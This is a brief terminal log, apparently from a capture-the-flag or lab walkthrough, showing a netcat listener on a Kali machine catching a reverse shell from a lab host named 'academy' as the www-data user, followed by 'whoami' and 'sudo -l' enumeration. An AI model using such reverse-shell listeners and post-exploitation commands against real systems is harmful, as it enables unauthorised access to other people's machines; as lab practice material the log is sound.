 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.116.129] from (UNKNOWN) [192.168.116.132] 55872
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 02:37:22 up  1:42,  1 user,  load average: 0.00, 0.04, 0.33
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                00:55   27:34   0.01s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
/bin/sh: 2: sudo: not found
$